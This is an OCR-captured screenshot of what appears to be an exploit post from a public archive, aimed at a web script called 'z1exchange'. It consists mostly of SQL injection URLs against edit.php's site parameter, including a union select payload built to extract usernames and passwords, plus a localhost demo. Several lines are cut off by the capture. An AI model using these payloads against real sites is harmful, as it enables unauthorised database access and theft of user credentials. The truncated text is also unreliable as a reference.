
=========================[JAWAD Cha7ta 
4 ever]===================

# Exploit  :

               http://no-exploit.com

http://no-
exploit.com//z1exchange/edit.php?site=
[sql]

http://no-
exploit.com//z1exchange/edit.php?
site=-12%20union%20select%200,1,username,pas
-

DEMO:

http://localhost/scripts/z1exchange/z1exchan
site=-12 union select 
0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,
-

=========================[Thanks To 